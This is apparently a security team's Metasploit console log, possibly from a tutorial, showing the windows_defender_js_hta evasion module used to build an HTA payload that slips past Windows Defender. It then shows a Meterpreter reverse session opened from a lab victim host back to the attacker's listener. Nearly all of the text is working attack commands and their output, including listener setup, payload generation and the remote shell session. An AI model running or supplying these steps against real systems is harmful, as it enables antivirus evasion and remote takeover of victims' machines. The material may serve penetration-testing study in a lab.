 msf5 evasion(windows/windows_defender_js_hta) > set lhost 10.211.55.2
lhost => 10.211.55.2
msf5 evasion(windows/windows_defender_js_hta) > set lport 3333
lport => 3333
msf5 evasion(windows/windows_defender_js_hta) > exploit
[+] qMgZSGnpgM.hta stored at /Users/xysoul/.msf4/local/qMgZSGnpgM.hta
msf5 evasion(windows/windows_defender_js_hta) > mv  /Users/xysoul/.msf4/local/qMgZSGnpgM.hta  ~/Downloads/payload/payload11.hta
[*] exec: mv  /Users/xysoul/.msf4/local/qMgZSGnpgM.hta  ~/Downloads/payload/payload11.hta
msf5 evasion(windows/windows_defender_js_hta) >
[*] Sending stage (180291 bytes) to 10.211.55.3
[*] Meterpreter session 13 opened (10.211.55.2:3333 -> 10.211.55.3:57026) at 2019-12-18 10:14:40 +0800
msf5 evasion(windows/windows_defender_js_hta) > sessions 13
[*] Starting interaction with 13...
TideSec安全团队